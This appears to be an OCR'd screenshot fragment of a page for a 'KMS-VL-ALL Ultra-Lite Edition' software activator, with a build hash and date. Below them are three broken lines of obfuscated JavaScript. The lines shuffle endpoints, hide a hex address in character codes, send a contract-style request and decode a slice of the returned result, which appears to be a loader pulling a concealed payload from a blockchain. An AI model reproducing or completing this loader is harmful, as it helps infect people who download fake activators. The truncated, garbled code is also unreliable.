
Ultra-Lite Edition
[KMS-VL-ALL]
📘 Build Hash:
5a1c3285d5ee6209c36ad28556b9b9c1
🗓 2026-05-31
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr